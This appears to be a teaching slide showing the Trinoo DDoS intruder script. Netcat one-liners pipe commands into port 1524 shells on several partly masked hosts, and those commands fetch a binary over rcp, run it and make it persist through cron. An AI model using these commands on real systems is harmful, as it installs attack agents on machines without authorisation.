 Example Intruder Script

• Automated exploit

./trin.sh | nc 128.aaa.167.217 1524 &

./trin.sh | nc 128.aaa.167.218 1524 &

./trin.sh | nc 128.aaa.167.219 1524 &

./trin.sh | nc 128.aaa.187.38 1524 &

./trin.sh | nc 128.bbb.2.80 1524 &

./trin.sh | nc 128.bbb.2.81 1524 &

./trin.sh | nc 128.bbb.2.238 1524 &

./trin.sh | nc 128.ccc.12.22 1524 &

./trin.sh | nc 128.ccc.12.50 1524 &

• Trin.sh

echo "rcp 192.168.0.1:leaf /usr/sbin/rpc.listen"

echo "echo rcp is done moving binary"

echo "chmod +x /usr/sbin/rpc.listen"

echo "echo launching trinoo"

echo "/usr/sbin/rpc.listen"

echo "echo \* \* \* \* \* /usr/sbin/rpc.listen > cron"

echo "crontab cron"

echo "echo launched"

echo "exit"